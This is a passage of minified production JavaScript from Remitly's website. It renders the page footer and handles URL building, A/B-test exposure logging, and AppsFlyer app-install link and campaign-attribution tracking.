e=(0,o.Ay)(),t=e.context,i=e.locale,r=(0,h.W)(i,O),a=t.corridor.receivingCountry,l=[{name:r("Send money"),url:a&&!(0,B.Ui)(t.corridor,t.catalog)?new y.K(t,i).build():new y.K(t,i).withoutTargetCountry().build(),nofollow:!1},{name:"Remitly One",url:new y.K(t,i).withoutTargetCountry().withPostFix("landing/remitly-one").build(),nofollow:!1,showForCountries:[P.Ay.USA.iso3]},{name:"Remitly Business",url:(0,$.p)(t,i),nofollow:!1,show:(0,$.Y)(t)},{name:r("Log in"),url:new y.K(t,i).withoutTargetCountry().withPostFix("landing/login").build(),nofollow:!1,hideForAuthedUser:!0},{name:r("Sign up"),url:new y.K(t,i).withoutTargetCountry().withPostFix("landing/register").build(),nofollow:!1,hideForAuthedUser:!0}];return n.createElement(Q,{header:r("Products"),links:l})}function te(){var e=(0,o.Ay)(),t=e.context,i=e.locale,r=t.corridor.receivingCountry,a=!(0,B.Ui)(t.corridor,t.catalog),l=a?t.assumedReceive:P.rX.PHL,s=(0,h.W)(i,O),u=[{name:s("Rates and Fees"),url:new y.K(t,i).withRatesAndFeesPostFix(l).overrideTargetCountry((0,U.UA)(l)).build(),nofollow:!1},{name:s("Swift codes"),url:new y.K(t,i).withoutTargetCountry().overrideSourceCountry("US").withPostFix("swift-codes").build(),nofollow:!1},{name:s("Fraud and Scam Resources"),url:new y.K(t,i).withoutTargetCountry().overrideSourceCountry("US").withPostFix("landing/fraud-and-scam-victim-resources").build(),nofollow:!1},{name:s("Partners"),url:new y.K(t,i).overrideTargetCountry((0,U.UA)(l)).withTargetCountryBySegment(l,X.PROVIDERS).build(),nofollow:!1},{name:s("Routing numbers"),url:new y.K(t,i).withoutTargetCountry().withPostFix("routing-numbers").build(),nofollow:!1,showForCountries:["USA"]},{name:s("IBAN numbers"),url:new y.K(t,i).withoutTargetCountry().overrideSourceCountry("US").withPostFix("iban/countries").build(),nofollow:!1},{name:s("Currency Converter"),url:new y.K(t,i).withoutTargetCountry().withPostFix("currency-converter").build(),nofollow:!1,showForCountries:P.av},{name:s("Reviews"),url:new y.K(t,i).withoutTargetCountry().withPostFix("home/reviews").build(),nofollow:!1,showForLanguages:K.hw},{name:s("Become a Remitly Partner"),url:new y.K(t,i).withoutTargetCountry().withPostFix("landing/partner-program").build(),nofollow:!1},{name:s("Refer friends"),url:new y.K(t,i).withoutTargetCountry().withPostFix("home/referral-offer-program").build(),nofollow:!1},{name:s("Seafarers"),url:r&&a?new y.K(t,i).useTargetCountry().withPostFix("seafarers").build():new y.K(t,i).withoutTargetCountry().withPostFix("home/seafarers").build(),nofollow:!1,showForCountries:["USA"]},{name:"Insights",url:new y.K(t,i).withoutTargetCountry().overrideSourceCountry("US").withPostFix("landing/insights").build(),nofollow:!1,showForLanguages:[K.YU.ENG]}];return n.createElement(Q,{header:s("Resources"),links:u})}function ie(){var e=(0,o.Ay)(),t=e.context,i=e.locale,r=new y.K(t,i).withoutTargetCountry().withPostFix("home/complaints").build(),a=(0,h.W)(i,O),l=(0,U.t3)(t,P.Ay.USA),s=new y.K(t,i).withoutTargetCountry().withPostFix("help").build(),u=[{name:a("FAQ"),url:s,nofollow:!1,showForLanguages:K.qi}],c={default:u,us:[u[0],{name:a("File a complaint"),url:r,nofollow:!0,showForLanguages:K.hw}]},d=c[l.toLowerCase()]||c.default;return n.createElement(Q,{header:a("Support"),links:d})}!function(e){e.PROVIDERS="providers-",e.SWIFT_CODES="swift-codes"}(X||(X={}));var re=i(13776),ne=i(463392);function ae(){var e=(0,o.Ay)(),t=e.locale,i=e.styleSheet,r=(0,g.I)(Y,i),a=(0,h.W)(t,O),l=function(t){t.preventDefault();var i=t.currentTarget.href,r=t.currentTarget.target,n=t.currentTarget.rel,a=t.currentTarget.title;(0,p.y1)({target:a,screen:e.componentName,properties:{href:i}}),i&&window.open(i,r,n)};return n.createElement("div",{className:r.linkList},n.createElement("div",{className:r.listHeader},a("Connect")),n.createElement("div",{className:r.socialIconsList},n.createElement("a",{href:"https://www.facebook.com/Remitly",rel:"noopener noreferrer",target:"_blank",title:"Facebook",onClick:l},n.createElement("img",{src:re,alt:"Facebook",width:"36",height:"36"})),n.createElement("a",{href:"https://x.com/remitly",rel:"noopener noreferrer",target:"_blank",title:"X",onClick:l},n.createElement("img",{src:ne,alt:"X",width:"36",height:"36"}))))}function oe(){var e=(0,o.Ay)().styleSheet,t=(0,g.I)(Y,e);return n.createElement("div",{className:t.supportAndConnectWrapper},n.createElement(ie,null),n.createElement(ae,null))}var le=i(295501),se=i(139777),ue=i(93118),ce=i(740483),de=function(e){return{appStoreLinks:(0,e.style)({display:"flex",flexWrap:"wrap",gap:"16px 24px",justifyContent:"center",$nest:(0,m.Cl)({},I.pL.xsOnly({justifyContent:"start"}))})}};function me(){var e=(0,o.Ay)(),t=e.componentName,i=e.context,r=e.styleSheet,a=(0,g.I)(de,r),l=!i.isMobile||!i.isIOS,s=!i.isMobile||!i.isAndroid,u=!i.isMobile,c="footer";return l&&(0,ue.Oz)(i,t,ue.dQ.Google),s&&(0,ue.Oz)(i,t,ue.dQ.Apple),n.createElement("div",null,n.createElement("div",{className:a.appStoreLinks},l&&n.createElement(se.A,(0,m.Cl)({store:ue.dQ.Google,size:"large",uelScreen:c},(0,le.W)(e))),s&&n.createElement(se.A,(0,m.Cl)({store:ue.dQ.Apple,size:"large",uelScreen:c},(0,le.W)(e)))),u&&n.createElement(ce.A,(0,m.Cl)({},(0,le.W)(e))))}var ge=(0,l.Sq)(O);function he(e){var t=e.sendingCountry,i=e.translate;return t===P.Ay.GBR.iso3?n.createElement("p",null,i("GBR_Legal_notice_line_1")," ",i("GBR_Legal_notice_line_2")," ",i("GBR_Legal_notice_line_3")):t===P.Ay.USA.iso3?n.createElement("p",null,i("USA_Legal_notice_line_1")," ",i("USA_Legal_notice_line_2")):(0,U.Bt)(t)?n.createElement("p",null,i("EU_Legal_notice_line_1")," ",i("EU_Legal_notice_line_2")):t===P.Ay.NZL.iso3?n.createElement("p",null,i("NZ_Legal_notice_line_1")):null}var ye={metadata:{name:"FooterBrandV2",id:"FooterBrandV2",description:"The page footer",category:r._w.SYSTEM,testInstance:"FooterBrandV2",isHydratable:!0},schema:{properties:{}},reactComponent:function(){var e=(0,o.Ay)(),t=e.context,i=e.locale,r=e.styleSheet,u=(new Date).getFullYear(),c=t.corridor.sendingCountry.iso3,d=(0,g.I)(J,r),m=(0,l.qt)(ge,i),h=(0,L.T)(t,i);return n.createElement("footer",null,n.createElement(F.A,{theme:x.A.INDIGO_EXTRA_DARK,className:d.containerWrapper},n.createElement("div",{className:(0,a.Ly)("rm-container",d.container)},n.createElement("div",{className:d.linksContainer},n.createElement(Z,null),n.createElement(ee,null),n.createElement(te,null),n.createElement(oe,null)),n.createElement("div",{className:d.legalAndAppStoreWrapper},n.createElement("div",{className:d.logoAndLegalWrapper},n.createElement("a",{className:d.logo,href:h,onClick:function(t){t.preventDefault();var i=t.currentTarget.href;(0,p.y1)({target:"footer-logo",screen:e.componentName,properties:{href:i}}),window.location.assign(i)}},n.createElement("img",{src:"https://media.remitly.io/remitly_logo_horizontal_white_tu.zrhAxFCrR5s4IlKb.svg",alt:"Remitly",width:"200",loading:"lazy"})),n.createElement(V,null)),n.createElement(me,null)),n.createElement("div",{className:(0,a.Ly)(d.copyrightWrapper)},n.createElement("p",null,n.createElement("span",null,"©2012 - "),u,n.createElement("span",null," Remitly, Inc. "),m("All rights reserved")),n.createElement(he,{sendingCountry:c,translate:m})))),n.createElement(E,null),n.createElement(s.A,null))}}},583018:(e,t,i)=>{i.d(t,{T:()=>a});var r=i(242091),n=i(72632);function a(e,t){return(0,r.P)(e.customer)===r.T.RECOGNIZED?new n.K(e,t).build():new n.K(e,t).withoutTargetCountry().build()}},760772:(e,t,i)=>{i.d(t,{r:()=>u});var r=i(585608),n=i(514041),a={US_CALIFORNIA_COOKIE_BANNER:{statsigName:"renderer-us-cookie-banner",exposeOn:"server",conditions:{country:"US",region:"california"}},LP_CALCULATOR_SPEED_ESTIMATES:{statsigName:"lp-calculator-speed-estimates",exposeOn:"client"},CLIENT_EXPOSURE_AA_TEST:{statsigName:"renderer-client-exposure-aa-test",exposeOn:"client"}},o="Test",l=i(508102),s=function(){function e(){}return e.init=function(e){this.initialized||(this.bootstrapData=e,this.initialized=!0)},e.getClient=function(){return(0,r.sH)(this,void 0,Promise,(function(){var e;return(0,r.YH)(this,(function(t){return"undefined"==typeof window?[2,null]:this.initialized&&this.bootstrapData?(this.clientPromise||(e=this.bootstrapData,this.clientPromise=i.e(8224).then(i.t.bind(i,925789,23)).then((function(t){var i=t.StatsigClient,r={environment:{tier:e.environmentTier}},n=new i(e.clientKey,e.user,r);return n.dataAdapter.setData(JSON.stringify(e.bootstrapValues)),n.initializeSync(),n}))),[2,this.clientPromise]):[2,null]}))}))},e.logExposure=function(e){return(0,r.sH)(this,void 0,Promise,(function(){var t;return(0,r.YH)(this,(function(i){switch(i.label){case 0:return[4,this.getClient()];case 1:return(t=i.sent())?(t.getExperiment(e),[2]):[2]}}))}))},e.logEvent=function(e,t,i){return(0,r.sH)(this,void 0,Promise,(function(){var n;return(0,r.YH)(this,(function(r){switch(r.label){case 0:return[4,this.getClient()];case 1:return(n=r.sent())?(n.logEvent({eventName:e,value:t,metadata:i}),[2]):[2]}}))}))},e.clientPromise=null,e.bootstrapData=null,e.initialized=!1,e}();function u(e){var t,i,r,u=(0,n.useRef)(!1),c=(0,l.Ay)().context,d=a[e],m=d.statsigName,g=null===(t=c.experiments)||void 0===t?void 0:t.bootstrapData,h=d.exposeOn,y=null===(r=null===(i=c.experiments)||void 0===i?void 0:i.allocations)||void 0===r?void 0:r[e],p=null==y?void 0:y.groupName;g&&s.init(g);var f=(0,n.useCallback)((function(){!u.current&&y&&(u.current=!0,s.logExposure(m))}),[m,y]);(0,n.useEffect)((function(){"client"===h&&f()}),[h,f]);var v=(0,n.useCallback)((function(){"manual"===h&&f()}),[h,f]),A=(0,n.useCallback)((function(e,t,i){s.logEvent(e,t,i)}),[]);return{isInTestGroup:(0,n.useCallback)((function(e){return void 0===e&&(e=o),p===e}),[p]),logExposure:v,logEvent:A}}},31572:(e,t,i)=>{i.d(t,{mW:()=>l,uO:()=>o});var r=i(585608),n=i(514041),a=function(e){return{serverSideContainer:(0,e.style)({height:0,padding:0,margin:0,overflow:"hidden"})}};function o(e){return{isServerSideRendering:l(),serverSideContainerStyles:n.useMemo((function(){return a(e)}),[e])}}function l(){var e=(0,r.zs)(n.useState(!0),2),t=e[0],i=e[1];return n.useEffect((function(){i(!1)}),[i]),t}},794136:(e,t,i)=>{i.d(t,{$A:()=>v,A3:()=>f,CP:()=>m,E2:()=>r,KI:()=>p,RW:()=>y,Sr:()=>g,_F:()=>h,bd:()=>d,ef:()=>s});var r,n,a=i(585608),o=i(564324);!function(e){e.MEDIA="pid",e.CAMPAIGN="c",e.AF_SUB1="af_sub1",e.AF_SUB2="af_sub2",e.AF_SUB3="af_sub3",e.AF_SUB4="af_sub4",e.AF_ADSET="af_adset",e.AF_AD="af_ad",e.AF_ADSET_ID="af_adset_id",e.AF_AD_ID="af_ad_id",e.AF_C_ID="af_c_id",e.DEEP_LINK_SUB1="deep_link_sub1",e.DEEP_LINK_SUB2="deep_link_sub2",e.DEEP_LINK_SUB3="deep_link_sub3",e.DEEP_LINK_SUB4="deep_link_sub4",e.DEEP_LINK_SUB5="deep_link_sub5",e.DEEP_LINK_SUB6="deep_link_sub6",e.DEEP_LINK_SUB7="deep_link_sub7",e.DEEP_LINK_SUB8="deep_link_sub8",e.DEEP_LINK_SUB9="deep_link_sub9",e.DEEP_LINK_SUB10="deep_link_sub10",e.WEB_DEID="web_deid"}(r||(r={})),function(e){e.CAMPAIGN_FB="fb_campaign",e.CAMPAIGN_G="g_campaign",e.UTM_SOURCE="utm_source",e.UTM_CONTENT="utm_content",e.GOOGLE_CLICK_ID="gclid",e.FACEBOOK_CLICK_ID="fbclid",e.GBRAID="gbraid",e.WBRAID="wbraid",e.AFSUB1="af_sub1",e.AF_ADSET_KEYS_FB="fb_adset",e.AF_ADSET_KEYS_UTM="utm_adset",e.AF_AD_KEYS_FB="fb_ad",e.AF_AD_KEYS_UTM="utm_content",e.AF_ADSET_ADGROUP_ID_KEYS_FB="fb_adsetid",e.AF_ADSET_ADGROUP_ID_KEYS_G="g_adgroupid",e.AF_AD_ID_KEYS_FB="fb_adid",e.AF_AD_ID_KEYS_G="g_adid",e.AF_C_ID_KEYS_FB="fb_campaignid",e.AF_C_ID_KEYS_G="g_campaignid"}(n||(n={}));var l=function(e,t){void 0===t&&(t=""),this.searchParams=e,this.referrer=t},s=function(){function e(e,t,i,r){this.type=e,this.keys=t,this.overrides=i,this.defaultValue=null!=r?r:""}return e.prototype.getParameterValue=function(e){var t=e.searchParams,i=this.getArgumentFromQueryParams(t),r=this.applyOverride(i),n=this.applyDefault(r);return null!=n?n:""},e.prototype.getArgumentFromQueryParams=function(e){var t,i,r=null===(t=this.keys)||void 0===t?void 0:t.find((function(t){return e.has(t)}));return r&&null!==(i=e.get(r))&&void 0!==i?i:void 0},e.prototype.applyOverride=function(e){return e&&void 0!==this.overrides&&this.overrides.has(e)?this.overrides.get(e):e},e.prototype.applyDefault=function(e){return e||this.defaultValue},e}(),u=function(e){function t(t){var i=e.call(this,r.MEDIA,[n.UTM_SOURCE],t,"web2app")||this;return i.regExpForSearchEngines=/(https:\/\/)(www\.)*(google|bing|(r\.)*(search\.yahoo))\.[a-z]{2,3}\//,i.WEB2APP_SUFFIX="-web2app",i}return(0,a.C6)(t,e),t.prototype.getParameterValue=function(e){var t=e.searchParams,i=e.referrer,r=this.getArgumentFromQueryParams(t),n=this.applyOrganic(r,i),a=this.applyDefault(n);return null!=a?a:""},t.prototype.getArgumentFromQueryParams=function(e){var t,i=null===(t=this.keys)||void 0===t?void 0:t.find((function(t){return e.has(t)}));return i?e.get(i)+this.WEB2APP_SUFFIX:void 0},t.prototype.applyOrganic=function(e,t){if(null==e&&this.regExpForSearchEngines.test(t)){var i=t.match(this.regExpForSearchEngines),r=null!==i?"-".concat(i[3]):"";return"organic".concat(r).concat(this.WEB2APP_SUFFIX)}return e},t}(s),c=function(e){function t(t,i){var a=e.call(this,r.CAMPAIGN,[n.CAMPAIGN_FB,n.CAMPAIGN_G],t,i)||this;return a.regex=/\w+_campaign$/,a}return(0,a.C6)(t,e),t.prototype.getArgumentFromQueryParams=function(t){var i,r=this,n=e.prototype.getArgumentFromQueryParams.call(this,t);if(void 0===n){var a=Array.from(t.keys()).find((function(e){return r.regex.test(e)}));return a&&null!==(i=t.get(a))&&void 0!==i?i:void 0}return n},t}(s),d=function(e){function t(t){return e.call(this,r.AF_SUB4,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),m=function(e){function t(t){return e.call(this,r.DEEP_LINK_SUB3,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),g=function(e){function t(t){return e.call(this,r.DEEP_LINK_SUB4,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),h=function(e){function t(t){return e.call(this,r.DEEP_LINK_SUB1,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),y=function(e){function t(t){return e.call(this,r.DEEP_LINK_SUB10,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),p=function(e){function t(t){return e.call(this,r.WEB_DEID,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),f=function(e){function t(t){return e.call(this,r.DEEP_LINK_SUB2,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),v=function(){function e(){}return e.isIOS=function(e){return/iphone|ipad|ipod/i.test(e&&e.toLowerCase())},e.isUACHSupported=function(){return"object"==typeof navigator&&"userAgentData"in navigator&&"getHighEntropyValues"in navigator.userAgentData&&!this.isIOS(navigator.userAgent)},e.getUserAgentData=function(){var e=this;return new Promise((function(t){e.isUACHSupported()?navigator.userAgentData.getHighEntropyValues(["model","platformVersion"]).then((function(e){t({model:e.model,platformVersion:e.platformVersion})})).catch((function(){t(void 0)})):t(void 0)}))},e.getURLParametersKV=function(e){var t,i=null!==(t=e.split(/\?/)[1])&&void 0!==t?t:"";return new URLSearchParams(i)},e.generateUrl=function(e,t,i){var r,n;if(void 0===t)return this.defaultOneLinkUrl;var l=(0,a.fX)((0,a.fX)([],(0,a.zs)(this.argumentToExtract),!1),(0,a.zs)(null!=i?i:[]),!1),s=new URLSearchParams(this.smartScriptDefaultParams),u=this.getURLParametersKV((0,o.z)(t.requestUrl));try{for(var c=(0,a.Ju)(l),d=c.next();!d.done;d=c.next()){var m=d.value;this.processParams(u,m,s,t.referer)}}catch(e){r={error:e}}finally{try{d&&!d.done&&(n=c.return)&&n.call(c)}finally{if(r)throw r.error}}var g=s.toString();return e+(g?"?".concat(g):"")},e.createImpressionsLink=function(e){return(0,a.sH)(this,void 0,Promise,(function(){var t,i;return(0,a.YH)(this,(function(r){switch(r.label){case 0:return e?((t=new URL(e)).hostname="impressions.onelink.me",[4,this.getUserAgentData()]):(console.debug("ClickURL is not valid"),[2,Promise.reject(new Error("Invalid OneLink URL"))]);case 1:return(i=r.sent())&&(t.pathname="/ch".concat(t.pathname),t.searchParams.append("af_ch_model",i.model),t.searchParams.append("af_ch_os_version",i.platformVersion)),[2,t.href]}}))}))},e.fireAsyncImpression=function(e){if(e&&"undefined"!=typeof window){var t=new Image(1,1);t.style.display="none",t.style.position="absolute",t.style.left="-1px",t.style.top="-1px",this.createImpressionsLink(e).then((function(e){t.src=e}))}},e.processParams=function(e,t,i,r){var n=t.getParameterValue(new l(e,r));n.length>0&&i.append(t.type,n)},e.defaultOneLinkUrl="https://remitlypreprod.onelink.me/2Eh9",e.argumentToExtract=[new u,new c,new s(r.AF_SUB1,[n.AFSUB1]),new s(r.AF_SUB2,[n.GOOGLE_CLICK_ID,n.GBRAID,n.WBRAID]),new s(r.AF_SUB3,[n.FACEBOOK_CLICK_ID]),new s(r.AF_ADSET,[n.AF_ADSET_KEYS_FB,n.AF_ADSET_KEYS_UTM]),new s(r.AF_AD,[n.AF_AD_KEYS_FB,n.AF_AD_KEYS_UTM]),new s(r.AF_ADSET_ID,[n.AF_ADSET_ADGROUP_ID_KEYS_FB,n.AF_ADSET_ADGROUP_ID_KEYS_G]),new s(r.AF_AD_ID,[n.AF_AD_ID_KEYS_FB,n.AF_AD_ID_KEYS_G]),new s(r.AF_C_ID,[n.AF_C_ID_KEYS_FB,n.AF_C_ID_KEYS_G])],e.smartScriptDefaultParams=[["af_js_web","true"],["af_ss_ver","2.9.2"]],e}()},100201:(e,t,i)=>{i.d(t,{Y:()=>a,p:()=>o});var r=i(72632);function n(e){var t=e.corridor.sendingCountry.iso3;return e.catalog.businessConduits.some((function(e){return e.source.country.iso3===t}))}function a(e){var t,i=!(null===(t=e.corridor.receivingCountry)||void 0===t?void 0:t.iso3);return function(e){var t,i=e.corridor.sendingCountry.iso3,r=null===(t=e.corridor.receivingCountry)||void 0===t?void 0:t.iso3;return e.catalog.businessConduits.some((function(e){return e.source.country.iso3===i&&e.target.country.iso3===r}))}(e)||i&&n(e)}function o(e,t){var i=n(e)?e.corridor.sendingCountry.iso2:"US";return new r.K(e,t).overrideSourceCountry(i).withoutTargetCountry().withPostFix("landing/business").build()}},72632:(e,t,i)=>{i.d(t,{K:()=>l});var r=i(585608),n=i(749652),a=i(885289),o=i(454256),l=function(){function e(e,t){this._landingPaths={},this._locale={country:n.Ay.USA.iso2,language:a.Fw},this.SWIFT_CODES_SEGMENT="swift-codes",this.PROVIDERS_SEGMENT="providers-",this.SHARE_SEGMENT="share-",this.IBAN_SEGMENT="iban",this.ROUTING_NUMBERS_SEGMENT="routing-numbers",this.CURRENCY_CONVERTER="currency-converter",this.PRICING="pricing",this.CURRENCY_CONVERTER_POSTFIX_OVERRIDE="pricing",this._context=e,this._locale=t,this._landingPaths.sourceCountry=this._context.corridor.sendingCountry.iso2,this._landingPaths.lang=this._locale.language||a.YU.ENG.iso2,this.includeTargetCountry()}return e.prototype.withTargetCountryBySegment=function(e,t){var i=this._landingPaths.targetCountry&&""!==this._landingPaths.targetCountry?this._landingPaths.targetCountry:(0,o.UA)(e);return this.overrideTargetCountry("".concat(t).concat(i)),this},e.prototype.defaultTargetCountry=function(e){return this._landingPaths.defaultTargetCountry=e,this.includeTargetCountry(),this._landingPaths.targetCountry||this.overrideTargetCountry((0,o.UA)(e)),this},e.prototype.includeTargetCountry=function(){var e=this.getPathFromCanonicalUrl(),t=e?e.split("/").filter(Boolean):[],i=(0,r.zs)(t,3)[2];return!i&&!this._context.corridor.receivingCountry||this.isHomeOrLandingPath(t)||this.isReferralPath(t)||this.isProvidersRequestPath(t)||this.isSwiftCodesRequestPath(t)||this.isIbanRequestPath(t)||this.isRoutingNumbersRequestPath(t)||this.isCurrencyConverterRequestPath(t)?(this._landingPaths.targetCountry=(0,o.UA)(this._context.corridor.receivingCountry),this):(this._landingPaths.targetCountry=i||(0,o.UA)(this._context.corridor.receivingCountry),this)},e.prototype.withoutTargetCountry=function(){return this._landingPaths.targetCountry=void 0,this},e.prototype.withPostFix=function(e){return this._landingPaths.postfixPath=this.removeLeadingTrailingSlash(e),this},e.prototype.useTargetCountryISO3=function(){var e,t=this._context.corridor;return this._landingPaths.targetCountry=t.receivingCountry?t.receivingCountry.iso3:null===(e=this._landingPaths.defaultTargetCountry)||void 0===e?void 0:e.iso3,this},e.prototype.useTargetCountry=function(){var e=this._context.corridor.receivingCountry||this._landingPaths.defaultTargetCountry;return e&&(this._landingPaths.targetCountry=(0,o.UA)(e)),this},e.prototype.overrideLang=function(e){return this._landingPaths.lang=e,this},e.prototype.overrideSourceCountry=function(e){return this._landingPaths.sourceCountry=e,this},e.prototype.overrideTargetCountry=function(e){return this._landingPaths.targetCountry=e,this},e.prototype.removeLeadingTrailingSlash=function(e){return"/"==e.charAt(0)&&(e=e.substr(1)),"/"==e.charAt(e.length-1)&&(e=e.substr(0,e.length-1)),e},e.prototype.withTargetCountryPrefix=function(e){return this._landingPaths.targetCountry&&(this._landingPaths.targetCountry=e+this._landingPaths.targetCountry),this},e.prototype.withPostFixFromPath=function(e){var t;void 0===e&&(e="");var i=e||this.getPathFromCanonicalUrl(),n=i?i.split("/").filter(Boolean):[];if(!(null===(t=this._context.corridor)||void 0===t?void 0:t.receivingCountry)||this.isHomeOrLandingPath(n)||this.pathsWithoutExpectedTargetCountry(n)){a=(0,r.zs)(n).slice(2);this._landingPaths.postfixPath=a.join("/")}else{var a=(0,r.zs)(n).slice(3);this._landingPaths.postfixPath=a.join("/")}return this},e.prototype.overridePostFixFromPathIfNecessary=function(e){void 0===e&&(e="");var t=e||this.getPathFromCanonicalUrl(),i=t?t.split("/").filter(Boolean):[],r=this.getPathPostfixOverride(i);return void 0!==r?(this._landingPaths.postfixPath=r,this):this},e.prototype.withRatesAndFeesPostFix=function(e){var t=this._context.catalog;if(!t||!t.conduitType||!t.conduit)return this.withDefaultRatesAndFeesPostFix(e),this;var i=t.conduitType,r=t.conduit,n=t.bilateralDefaultConduitsReceivingCountry,a="unique"===i,o="bilateral"===i&&e.iso3===n;if(a||o){var l=r.source.currency,s=r.target.currency,u=this.getCurrencyConverterPath(l,s);return this.withPostFix(u),this}return this.withDefaultRatesAndFeesPostFix(e),this},e.prototype.withDefaultRatesAndFeesPostFix=function(e){return this.defaultTargetCountry(e),this.withPostFix(this.PRICING),this},e.prototype.isHomeOrLandingPath=function(e){return["home","landing"].includes(e[2])},e.prototype.isReferralPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.SHARE_SEGMENT)},e.prototype.isProvidersRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.PROVIDERS_SEGMENT)},e.prototype.isSwiftCodesRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.SWIFT_CODES_SEGMENT)},e.prototype.isIbanRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.IBAN_SEGMENT)},e.prototype.isRoutingNumbersRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.ROUTING_NUMBERS_SEGMENT)},e.prototype.isCurrencyConverterRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.CURRENCY_CONVERTER)},e.prototype.getPathFromCanonicalUrl=function(){try{return new URL(this._context.canonicalUrl).pathname}catch(e){return""}},e.prototype.getCurrencyConverterPath=function(e,t){return"".concat(this.CURRENCY_CONVERTER,"/").concat(e.toLowerCase(),"-to-").concat(t.toLowerCase(),"-rate")},e.prototype.buildPath=function(){var e=this._landingPaths,t=e.sourceCountry,i=e.lang,r=e.targetCountry,n=e.postfixPath,a=r;return n&&this.pathsWithoutExpectedTargetCountry(["","",n])&&(a=void 0),[t,i,a,n].filter(Boolean).join("/")},e.prototype.build=function(e){void 0===e&&(e=!1);var t=this._context.remitlyUrl||"https://www.remitly.com",i="".concat(t,"/").concat(this.buildPath()).toLowerCase();return e?this.includeQueryParams(i):i},e.prototype.buildRelative=function(e){void 0===e&&(e=!1);var t="/".concat(this.buildPath()).toLowerCase();return e?this.includeQueryParams(t):t},e.prototype.pathsWithoutExpectedTargetCountry=function(e){return this.isReferralPath(e)||this.isProvidersRequestPath(e)||this.isSwiftCodesRequestPath(e)||this.isIbanRequestPath(e)||this.isRoutingNumbersRequestPath(e)||this.isCurrencyConverterRequestPath(e)},e.prototype.getPathPostfixOverride=function(e){if(this.isCurrencyConverterRequestPath(e))return this.getCurrencyConverterPathPostfixOverride(e)},e.prototype.getCurrencyConverterPathPostfixOverride=function(e){if(e.length>3)return this.CURRENCY_CONVERTER_POSTFIX_OVERRIDE;var t=(0,o.c0)(this._landingPaths.sourceCountry||e[0]);return t&&n.av.includes(t.iso3)?void 0:""},e.prototype.includeQueryParams=function(e){var t,i,n=null===(i=null===(t=this._context)||void 0===t?void 0:t.requestData)||void 0===i?void 0:i.requestQuery;if(!n||"object"!=typeof n)return e;var a={amount:/^\d+$/,type:/^(send|receive)$/,convert:/^true$/,exchange:/^[a-zA-Z]{3}-[a-zA-Z]{3}$/,linkToken:/^[A-Za-z0-9_-]{1,22}$/},o=Object.fromEntries(Object.entries(n).filter((function(e){var t=(0,r.zs)(e,2),i=t[0],n=t[1],o=a.hasOwnProperty(i)&&a[i];return!!o&&("string"==typeof n&&o.test(n))}))),l=new URLSearchParams(o).toString();return l?"".concat(e,"?").concat(l):e},e}()},93118:(e,t,i)=>{i.d(t,{Oz:()=>s,dQ:()=>r,jO:()=>l});var r,n=i(749652),a=i(794136);!function(e){e[e.Apple=0]="Apple",e[e.Google=1]="Google"}(r||(r={}));var o=function(e,t,i,o){var l=i.referralOneLinkUrl+"/referral";e===r.Apple&&function(e){return"en"===e.language&&[n.Ay.USA.iso2].indexOf(e.country)>-1}(t)&&(l=i.referralOneLinkUrl+"/customreferral");var s=function(e,t){var i,r,n=(null===(i=e.tracking)||void 0===i?void 0:i.utm)||{},o=[new a.bd(t)];return(null===(r=e.referrer)||void 0===r?void 0:r.refCode)&&o.push(new a.CP(e.referrer.refCode)),e.overridePromoCodes.length>0&&o.push(new a.Sr(e.overridePromoCodes.join(","))),n.campaign&&o.push(new a.ef(a.E2.DEEP_LINK_SUB5,[],void 0,n.campaign)),n.medium&&o.push(new a.ef(a.E2.DEEP_LINK_SUB6,[],void 0,n.medium)),o.push(new a.ef(a.E2.DEEP_LINK_SUB7,[],void 0,n.source||"referralprogram")),n.term&&o.push(new a.ef(a.E2.DEEP_LINK_SUB8,[],void 0,n.term)),n.content&&o.push(new a.ef(a.E2.DEEP_LINK_SUB9,[],void 0,n.content)),e.registrationSegment&&o.push(new a._F(e.registrationSegment)),e.deviceEnvironmentId&&o.push(new a.KI(e.deviceEnvironmentId)),e.isSeafarer&&o.push(new a.RW("seafarer")),o}(i,o);return a.$A.generateUrl(l,i.requestData,s)},l=function(e,t,i,n,l){return l||void 0===l&&i.isReferralSegment?o(e,t,i,n):function(e,t,i){var n=i===r.Apple?e.oneLinkUrlApple:e.oneLinkUrlGoogle,o=[new a.bd(t),new a._F(e.registrationSegment),new a.KI(e.deviceEnvironmentId)];return e.isSeafarer&&o.push(new a.RW("seafarer")),a.$A.generateUrl(n,e.requestData,o)}(i,n,e)},s=function(e,t,i,n){var o=[new a.bd(t),new a.KI(e.deviceEnvironmentId)];n&&o.push(new a._F(n));var l={};return i!==r.Apple&&"all"!==i||(l.oneLinkUrlApple=a.$A.generateUrl(e.oneLinkUrlApple,e.requestData,o),a.$A.fireAsyncImpression(l.oneLinkUrlApple)),i!==r.Google&&"all"!==i||(l.oneLinkUrlGoogle=a.$A.generateUrl(e.oneLinkUrlGoogle,e.requestData,o),a.$A.fireAsyncImpression(l.oneLinkUrlGoogle)),l}},387528:e=>{e.exports="[data-uri]"},589e3:e=>{e.exports="[data-uri]"},13776:e=>{e.exports="[data-uri]"},463392:e=>{e.exports="[data-uri]"}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-b5a35deb62177ce32bb7.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-fac0440fe0050aad9f12.js
body_size: 29443
content:
